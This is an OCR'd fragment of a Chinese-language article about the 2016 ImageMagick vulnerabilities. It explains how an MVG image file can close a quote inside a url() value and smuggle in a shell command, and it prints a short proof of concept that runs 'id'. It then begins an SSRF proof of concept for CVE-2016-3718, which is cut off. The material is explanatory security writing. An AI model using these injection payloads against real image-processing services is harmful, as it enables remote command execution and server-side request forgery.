
ImageMagick会根据其内容识别为mvg图片），并在https://后面闭
合双引号，写入自己要执行的命令：
push graphic-context

viewbox 0 0 640 480

fill 'url(https://"|id; ")'

这样，ImageMagick在正常执行图片转换、处理的时候就会触
发漏洞：
其他几个CVE也比较有趣，比如CVE-2016-3718，他是利用
mvg格式中可以包含url的特点，进行SSRF攻击，POC如下：
push graphic-context

viewbox 0 0 640 480
